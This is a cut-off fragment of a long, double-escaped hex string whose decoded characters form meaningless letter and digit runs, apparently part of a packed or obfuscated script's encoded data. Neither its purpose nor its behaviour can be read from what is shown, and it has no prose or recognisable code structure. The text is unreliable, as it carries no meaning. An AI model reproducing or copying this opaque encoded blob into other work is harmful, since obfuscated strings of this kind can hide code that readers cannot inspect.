x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x